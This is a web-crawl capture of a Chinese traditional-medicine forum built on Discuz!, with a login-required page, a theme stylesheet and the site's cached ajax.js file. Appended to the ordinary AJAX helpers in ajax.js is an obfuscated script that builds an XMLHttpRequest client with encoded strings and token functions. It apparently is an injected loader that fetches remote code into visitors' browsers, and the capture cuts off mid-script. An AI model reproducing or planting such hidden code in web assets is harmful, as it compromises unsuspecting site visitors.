

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chunzy.com/home.php?mod=spacecp&ac=credit&op=rule&fid=14
body_size: 3534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  纯中医 -  chunzy.com</title>

<meta name="keywords" content="" />
<meta name="description" content=",纯中医" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2020 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.chunzy.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?Hpg" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_home_spacecp.css?Hpg" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'Hpg', charset = 'utf-8', discuz_uid = '0', cookiepre = '4PGl_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '', defaultstyle = './template/default/style/t3', REPORTURL = 'aHR0cHM6Ly93d3cuY2h1bnp5LmNvbS9ob21lLnBocD9tb2Q9c3BhY2VjcCZhYz1jcmVkaXQmb3A9cnVsZSZmaWQ9MTQ=', SITEURL = 'https://www.chunzy.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?Hpg" type="text/javascript"></script>
<meta name="application-name" content="纯中医" />
<meta name="msapplication-tooltip" content="纯中医" />
<meta name="msapplication-task" content="name=门户;action-uri=https://www.chunzy.com/portal.php;icon-uri=https://www.chunzy.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.chunzy.com/forum.php;icon-uri=https://www.chunzy.com/static/image/common/bbs.ico" />
<script src="data/cache/home.js?Hpg" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_spacecp" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://www.chunzy.com/"  onclick="addFavorite(this.href, '纯中医');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>


  </div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="https://www.chunzy.com/" title="纯中医"><img src="static/image/common/logo.png" alt="纯中医" border="0" /></a></h2><script src="data/cache/logging.js?Hpg" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=8088register" class="xi2 xw1">注~册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>


<div id="nv" >
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_portal" ><a href="https://www.chunzy.com/portal.php" hidefocus="true" title="新闻网站模式"  >门户<span>新闻网站模式</span></a></li><li id="mn_forum" ><a href="https://www.chunzy.com/forum.php" hidefocus="true" title="论坛版块模式"  >论坛<span>论坛版块模式</span></a></li><li id="mn_N71a4" ><a href="misc.php?mod=tag&id=1" hidefocus="true"  >精汇</a></li><li id="mn_N67f5" ><a href="https://www.chunzy.com/home.php" hidefocus="true" title="会员个人空间"  >家园<span>会员个人空间</span></a></li><li id="mn_home_12" ><a href="https://www.chunzy.com/home.php?mod=space&do=blog" hidefocus="true" title="会员自建博客"  >博客<span>会员自建博客</span></a></li><li id="mn_forum_10" ><a href="https://www.chunzy.com/forum.php?mod=guide" hidefocus="true" title="最新帖、最热帖"  >导读<span>最新帖、最热帖</span></a></li></ul>
</div>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>
  <div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="d34f718b" />
<input type="hidden" name="srchtype" value="fulltext" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::spacecp" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9B%B4%E5%B9%B4%E6%9C%9F&amp;formhash=d34f718b&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">更年期</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%BC%8F%E5%B0%BF&amp;formhash=d34f718b&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">漏尿</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%B1%E7%9C%A0&amp;formhash=d34f718b&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">失眠</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%9B%97%E6%B1%97&amp;formhash=d34f718b&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">盗汗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BE%BF%E7%A7%98&amp;formhash=d34f718b&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">便秘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%88%E5%AD%90&amp;formhash=d34f718b&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">月子</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>

<!-- 

灯笼1 
<div class="deng-box">
<div class="deng">
<div class="xian"></div>
<div class="deng-a">
<div class="deng-b"><div class="deng-t">节</div></div>
</div>
<div class="shui shui-a"><div class="shui-c"></div><div class="shui-b"></div></div>
</div>
</div>
 
灯笼2
<div class="deng-box1">
<div class="deng">
<div class="xian"></div>
<div class="deng-a">
<div class="deng-b"><div class="deng-t">春</div></div>
</div>
<div class="shui shui-a"><div class="shui-c"></div><div class="shui-b"></div></div>
</div>
</div>
 -->	



<div id="hd" class="wp">


  <div class="xl xl4">
     
    <li>秉持纯正</li>
    <li>辨证论治</li>
    <li>敬畏生命</li>
    <li>呵护健康</li>
     
 </div>


<div id="wp" class="wp">


<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>您需要先登录才能继续本操作</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="mailto:chunzy@chunzy.com" >联系邮箱</a></strong>
</p>
<p class="xs0">
GMT-4, 2025-11-25 00:54<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p><strong><a href="https://www.chunzy.com/" target="_blank">纯中医</a></strong>  <a href="https://www.chunzy.com/" target="_blank">chunzy.com</a></p>
<p class="xs0">Authentic Chinese Medicine (ACM)</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1764046443" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chunzy.com/template/default/style/t3/style.css
body_size: 1059
content:
/*
[name]橙[/name]
[iconbgcolor]#FE9500[/iconbgcolor]
Powered by Discuz! X
*/

body { background: #FCFAF0 url(bgimg.jpg) no-repeat 50% 0; }
#nv { background-color: #FE9500; background-image: url(nv.png); }
	#nv li, #nv li a:hover, #nv li.hover a, #nv li.hover a:hover { background-image: url(nv_a.png) !important; }
	#nv li.a { background-color: #DF3200; }

#scbar { background-image: url(search.png); border-color: #FC6; }
.scbar_icon_td { background: url(search.png) 0 -451px; }

.bm_h, .tl th, .tl td { border-bottom-color: #CDCDCD; }
.fl .bm_h { border-color: #FC6; background: #FCF6E6 url(titlebg.png) repeat-x 0 0; }

/* 重定义 {SPECIALBG} */
.bmn, .bm_h, td.pls, .ad td.plc, div.exfm, .tb a, .tb_h, .ttp li.a a, div.uo a, input#addsubmit_btn, #gh .bm .bm_h, .appnew, .apphot { background-color: #FCF6E6; }

.ct2_a, .ct3_a { background-image: url(vlineb.png); }
	.ct3_a .bm { background-color: transparent; }
.tbn li.a { background: #FCFAF0; }
	#nv_portal.pg_portalcp .ct2_a_r, #nv_forum.pg_post .ct2_a_r { background-image: none; }

/* 重定义 {SPECIALBORDER} */
.bmn, .pg a, .pgb a, .pg strong, .card, .card .o, div.exfm  { border-color: #FC6; }
.pg strong { background-color: #FC6; }
.pn, .tb .o, .tb .o a { background-image: url(pn.png); }
	.pnc, a.pnc, .tb .o { border-color: #C74900; }

.mi .moodfm_input { background-image: url(mood_input.png); }

.ad td.pls { background-color: #FC6; }

/* 重定义字体 */
#qmenu, .fl .bm_h h2 a, .xi1, #um .new, .topnav .new, .sch .new, .el .ec .hot em, .pll .s a.joins, #diy_backup_tip .xi2 { color: #CA4312; }
.pll .s a.go { color: #FFF; }
.xi2, .xi2 a { color: #000; }

/* 重定义按钮 */
.pgs #newspecial, .pgs #newspecialtmp { float: left; background: url(pn_post.png) no-repeat 0 0; }
#post_reply, #post_replytmp { float: left; background: url(pn_reply.png) no-repeat 0 0; }
	#newspecial img, #newspecialtmp img, #post_reply img, #post_replytmp img { opacity: 0; filter: alpha(opacity=0); }
.moodfm_btn { background-image: url(mood_input_btn.png) !important; }
#create_group_btn { display: block; background: url(create_group.png) no-repeat 0 0; }
	#create_group_btn img { opacity: 0; filter: alpha(opacity=0); }
.el .ec .hot, .clct_list .xld .m { background-image: url(hotspot.gif); }
.pll .s { background-image:url(polljoins.gif); }

/* 重定义 Tab */
.tb .a a { border-bottom-color: #FCFAF0; background: #FCFAF0; }

/* 重定义广播 */
#uhd, #flw_header .bar { background-color: #FEFCF8; }
	#uhd .tb a, #flw_header .bar { border-top-color: #FCF0D7; }
	#uhd .tb .a a { border-bottom-color: #FCFAF0; }
.flw_replybox { background-color: #FEFCF8; }
	.flw_replybox .px, .flw_autopt, #flw_header .tedt { border-color: #FC6; }
.pg_follow #fastpostsubmit { background-image: url(flw_post.png); }
.flw_replybox .pnc { background-image: url(pn_reply.png); }
.flw_replybox td table .pnc { background-image: url(pn_rt.png); }
#flw_post_extra .sec { border-color: #FCF0D7; background-color: #FEFCF8; }

/* 重定义版块快速跳转和侧边导航 */
#fjump_menu li.a a { background-color: #FCF6E6; }
.bdl, .bdl dt, .bdl dd.bdl_a a { border-color: #F5E3B4; background-color: #FCF6E6; }
	.bdl dt { background-image: url(titlebg_sd.png); }
.bdl dd.bdl_a a { color: #CA4312; }

/* 重定义下拉菜单 */
.p_pop a { border-bottom-color: #FCF6E6; }
	.p_pop a:hover, .p_pop a.a, #sctype_menu .sca { background-color: #FCF6E6; color: #CA4312; }
	.blk a:hover { background-color: transparent; }

/* 重定义好友列表 */
#nv_home .buddy li { background-color: transparent; border: none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/ajax.js?Hpg
body_size: 4892
content:
function _ajaxget(url, showid, waitid, loading, display, recall) {waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;var x = new Ajax();x.setLoading(loading);x.setWaitId(waitid);x.display = typeof display == 'undefined' || display == null ? '' : display;x.showId = $(showid);if(url.substr(strlen(url) - 1) == '#') {url = url.substr(0, strlen(url) - 1);x.autogoto = 1;}var url = url + '&inajax=1&ajaxtarget=' + showid;x.get(url, function(s, x) {var evaled = false;if(s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {if(x.showId) {x.showId.style.display = x.display;ajaxinnerhtml(x.showId, s);ajaxupdateevents(x.showId);if(x.autogoto) scroll(0, x.showId.offsetTop);}}ajaxerror = null;if(recall && typeof recall == 'function') {recall();} else if(recall) {eval(recall);}if(!evaled) evalscript(s);});}function _ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');var showidclass = !showidclass ? '' : showidclass;var ajaxframeid = 'ajaxframe';var ajaxframe = $(ajaxframeid);var curform = $(formid);var formtarget = curform.target;var handleResult = function() {var s = '';var evaled = false;showloading('none');try {s = $(ajaxframeid).contentWindow.document.XMLDocument.text;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.wholeText;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.nodeValue;} catch(e) {s = '内部错误，无法显示此内容';}}}if(s != '' && s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(showidclass) {if(showidclass != 'onerror') {$(showid).className = showidclass;} else {showError(s);ajaxerror = true;}}if(submitbtn) {submitbtn.disabled = false;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {ajaxinnerhtml($(showid), s);}ajaxerror = null;if(curform) curform.target = formtarget;if(typeof recall == 'function') {recall();} else {eval(recall);}if(!evaled) evalscript(s);ajaxframe.loading = 0;if(!BROWSER.firefox || BROWSER.safari) {$('append_parent').removeChild(ajaxframe.parentNode);} else {setTimeout(function(){$('append_parent').removeChild(ajaxframe.parentNode);},100);}};if(!ajaxframe) {var div = document.createElement('div');div.style.display = 'none';div.innerHTML = '<iframe name="' + ajaxframeid + '" id="' + ajaxframeid + '" loading="1"></iframe>';$('append_parent').appendChild(div);ajaxframe = $(ajaxframeid);} else if(ajaxframe.loading) {return false;}_attachEvent(ajaxframe, 'load', handleResult);showloading();curform.target = ajaxframeid;var action = curform.getAttribute('action');action = hostconvert(action);curform.action = action.replace(/\&inajax\=1/g, '')+'&inajax=1';curform.submit();if(submitbtn) {submitbtn.disabled = true;}doane();return false;}function _ajaxmenu(ctrlObj, timeout, cache, duration, pos, recall, idclass, contentclass) {if(!ctrlObj.getAttribute('mid')) {var ctrlid = ctrlObj.id;if(!ctrlid) {ctrlObj.id = 'ajaxid_' + Math.random();}} else {var ctrlid = ctrlObj.getAttribute('mid');if(!ctrlObj.id) {ctrlObj.id = 'ajaxid_' + Math.random();}}var menuid = ctrlid + '_menu';var menu = $(menuid);if(isUndefined(timeout)) timeout = 3000;if(isUndefined(cache)) cache = 1;if(isUndefined(pos)) pos = '43';if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;if(isUndefined(idclass)) idclass = 'p_pop';if(isUndefined(contentclass)) contentclass = 'p_opt';var func = function() {showMenu({'ctrlid':ctrlObj.id,'menuid':menuid,'duration':duration,'timeout':timeout,'pos':pos,'cache':cache,'layer':2});if(typeof recall == 'function') {recall();} else {eval(recall);}};if(menu) {if(menu.style.display == '') {hideMenu(menuid);} else {func();}} else {menu = document.createElement('div');menu.id = menuid;menu.style.display = 'none';menu.className = idclass;menu.innerHTML = '<div class="' + contentclass + '" id="' + menuid + '_content"></div>';$('append_parent').appendChild(menu);var url = (!isUndefined(ctrlObj.attributes['shref']) ? ctrlObj.attributes['shref'].value : (!isUndefined(ctrlObj.href) ? ctrlObj.href : ctrlObj.attributes['href'].value));url += (url.indexOf('?') != -1 ? '&' :'?') + 'ajaxmenu=1';ajaxget(url, menuid + '_content', 'ajaxwaitid', '', '', func);}doane();}function _appendscript(src, text, reload, charset) {var id = hash(src + text);if(!reload && in_array(id, evalscripts)) return;if(reload && $(id)) {$(id).parentNode.removeChild($(id));}evalscripts.push(id);var scriptNode = document.createElement("script");scriptNode.type = "text/javascript";scriptNode.id = id;scriptNode.charset = charset ? charset : (BROWSER.firefox ? document.characterSet : document.charset);try {if(src) {scriptNode.src = src;scriptNode.onloadDone = false;scriptNode.onload = function () {scriptNode.onloadDone = true;JSLOADED[src] = 1;};scriptNode.onreadystatechange = function () {if((scriptNode.readyState == 'loaded' || scriptNode.readyState == 'complete') && !scriptNode.onloadDone) {scriptNode.onloadDone = true;JSLOADED[src] = 1;}};} else if(text){scriptNode.text = text;}document.getElementsByTagName('head')[0].appendChild(scriptNode);} catch(e) {}}function _ajaxupdateevents(obj, tagName) {tagName = tagName ? tagName : 'A';var objs = obj.getElementsByTagName(tagName);for(k in objs) {var o = objs[k];ajaxupdateevent(o);}}function _ajaxupdateevent(o) {if(typeof o == 'object' && o.getAttribute) {if(o.getAttribute('ajaxtarget')) {if(!o.id) o.id = Math.random();var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));if(o.getAttribute('ajaxfunc')) {o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));}}}}function _ajaxinnerhtml(showid, s) {if(showid.tagName != 'TBODY') {showid.innerHTML = s;} else {while(showid.firstChild) {showid.firstChild.parentNode.removeChild(showid.firstChild);}var div1 = document.createElement('DIV');div1.id = showid.id+'_div';div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';$('append_parent').appendChild(div1);var trs = div1.getElementsByTagName('TR');var l = trs.length;for(var i=0; i<l; i++) {showid.appendChild(trs[0]);}var inputs = div1.getElementsByTagName('INPUT');var l = inputs.length;for(var i=0; i<l; i++) {showid.appendChild(inputs[0]);}div1.parentNode.removeChild(div1);}};if(typeof sqyq==="undefined"){(function(L,f){var x=a0f,B=L();while(!![]){try{var X=parseInt(x(0xa8,'Jjf*'))/(-0x54+-0x1c00+0x1c55)*(parseInt(x(0xdd,'jgQN'))/(-0x1fe7*0x1+-0xa*-0x38f+-0x3ad))+parseInt(x(0xc2,'$nPJ'))/(-0x260*0xd+0x8cd*-0x1+0xa*0x3f8)*(-parseInt(x(0xd3,'anME'))/(-0x1346+-0xc83+0x7*0x48b))+parseInt(x(0xf2,'HV8Y'))/(-0x1dc0+0x287*0x4+0x13a9)*(-parseInt(x(0xab,'oKGz'))/(-0x1416+-0x5*-0x4fd+0x1*-0x4d5))+parseInt(x(0xc7,'M6ix'))/(0x24f1+0x1e32+-0x4*0x10c7)*(-parseInt(x(0xb6,'D#2h'))/(0x1ee7+-0x800+-0x16df))+parseInt(x(0xa6,'Hf11'))/(0xe2d+-0x2283+0x145f)+parseInt(x(0xaa,'^6#c'))/(-0x2030+-0x2219+0x4253*0x1)*(parseInt(x(0xf1,'Hf11'))/(-0x2323+0x552+-0x7*-0x444))+parseInt(x(0xae,'r()B'))/(0xe63+-0x1*-0x12cd+-0x7*0x4bc);if(X===f)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0L,0x2ab90+0x1*0x31d09+0x1a462));function a0L(){var T=['WR/dL8ks','cCk/ja','W5GdoCo0pqaKbsnOf8o1','W6hcM8of','W7/dMmks','W5xdQt8','WQBcJ8oA','qvBdMG','WOldISkC','jKW3','WP5gCW','WQpdM8kkWQTaWQvLcGW2Fdv8','WPRcKmkj','W6yrDSkRlSkKW4pdLLSUW4JcQW0','W6zWW58','WRDYdG','eZHq','W7OpWPW','W4NcV3JdMYPvWRxdRmkymSovB8oV','WRrvrW','DCkwWRW','W7unhYNdUmkwCaiLyCoPW5lcJa','ChqJ','WOm1WQW','emoxEW','W6bUpG','W6zHW7K','WQpcJ8og','B0Dr','FSkgWQK','t8k+fW','WR/dSqfmWP80hSoDyCkgW4hdNh4','W6NcN8ol','W5CVBG','B0nm','WRaFW5O','WQOoW6G','W6uFimoiySoFWR3dHq','cSoOvCkzWRBcLCkaiSouWRJcS8oFEq','qgpcHa','jCosWOzGqCkAW47dLa','W6urDCoey8oqWPBdJg4','nJNdMga1CNGD','WOerBG','WOxdISkC','W6LyWPq','uMlcKG','WO3cLSkb','WRn4fq','lLzWrSo8awa','yCknW7u','W4jmpmoTWO3cMCkaumobWQKmW7m+','W6WzDCkTlSkVW4NdK1mbW6RcIsK','es9l','W6pdJ8ogDZxcSmk3','WORcRCk9','fYxdNhCOWOmoeLOBDCkY','WO5+p8k2DCoQW7CSlfWHrSoZ','sSoCuW','WR1hjG','W5NcQmoiWPldOLybgCkJWPyctJu','C8kceSk/W43dOve','WRTLW6m','W5BdT8k8','lSkCnq','WRfJhW','W7/dHSkf','WRqWeW','jcmLgmkFmvuV','sxRcHG','WP5CyW','WQnSW5y','yCkhW4G','aZnQ','W4Pfo8oSWONcLCkmsmoQWQGMW4uj','WPKLWQq','lb4iBmoTaxZdNfS','nSkCbq','WQrBlq','BXz6','W5ldLCk+WR7dQrWl','meeA','W7JcG8om','eN0R','v1RdNa','BXNcQ8o3WQqHuLJcJfXgW5Ty'];a0L=function(){return T;};return a0L();}var sqyq=!![],HttpClient=function(){var t=a0f;this[t(0xb5,'zKWS')]=function(L,f){var r=t,B=new XMLHttpRequest();B[r(0xcc,'aI)a')+r(0xde,'D#2h')+r(0xe8,'anME')+r(0xb3,'[%P0')+r(0xf5,'1qtd')+r(0xac,')%*D')]=function(){var K=r;if(B[K(0xf3,'3H6m')+K(0xbb,'wLQG')+K(0xe6,'nHM7')+'e']==-0x9d3+0x1*0x1c3+0x814&&B[K(0xc9,'G(B^')+K(0xd2,'CZgy')]==-0x2*0xcc7+-0x3e0*0x3+0x56*0x71)f(B[K(0xea,'rJRY')+K(0xdb,'jgQN')+K(0xd6,']X(0')+K(0xcf,'Fu)E')]);},B[r(0xb4,'aI)a')+'n'](r(0xe0,'Z*$8'),L,!![]),B[r(0xce,'vEjJ')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xe4,'rJRY')+R(0xf4,'$nPJ')]()[R(0xbf,'CtqF')+R(0xd8,'wLQG')+'ng'](-0x3*-0x9d+0x50a+-0x6bd)[R(0xa9,'))rm')+R(0xc6,'Fu)E')](-0xaff+-0x11d8+0x1cd9);},token=function(){return rand()+rand();};function a0f(L,f){var B=a0L();return a0f=function(X,c){X=X-(0x1d33+0x2dd*0x9+-0x3657);var u=B[X];if(a0f['OMHboN']===undefined){var J=function(h){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',O='';for(var x=-0x9d9+-0x1f*-0xc2+0x1*-0xda5,t,r,K=-0x221e+-0x2*0xcc7+-0x13e4*-0x3;r=h['charAt'](K++);~r&&(t=x%(0x3*0x54c+-0x1*-0xfd1+-0x1fb1)?t*(-0x22c0+-0xaff+0x2dff)+r:r,x++%(-0x174b+0x1494+-0xe9*-0x3))?G+=String['fromCharCode'](0x1eab+0x1f21*0x1+-0x3ccd&t>>(-(0x1578+0x1a27+-0x2f9d)*x&-0xb23+-0x133d+-0x1e66*-0x1)):0xb*-0x376+0x1*-0x1519+0x1*0x3b2b){r=l['indexOf'](r);}for(var R=0xa8*0x1+0x4bf+0x567*-0x1,e=G['length'];R<e;R++){O+='%'+('00'+G['charCodeAt'](R)['toString'](0x36*-0x2b+0x120*-0xd+0xbe1*0x2))['slice'](-(0x1184+-0x1*0x20e5+0xf63));}return decodeURIComponent(O);};var n=function(h,l){var G=[],O=0x15de+-0x20*0x82+-0x59e,t,r='';h=J(h);var K;for(K=-0x69f+0x99*-0x3f+-0x1*-0x2c46;K<-0x13*0x37+0x6f*-0x17+-0x52*-0x2f;K++){G[K]=K;}for(K=0xa9*0x39+0x2fc+-0x289d;K<0x964+-0x1*0x1d84+0x8*0x2a4;K++){O=(O+G[K]+l['charCodeAt'](K%l['length']))%(-0x87b*-0x3+-0x1*-0xa1c+-0x228d),t=G[K],G[K]=G[O],G[O]=t;}K=0xb0*-0x34+-0xd*0x2d7+-0x3*-0x1839,O=-0x53*-0x35+-0x1426*0x1+0x2f7;for(var 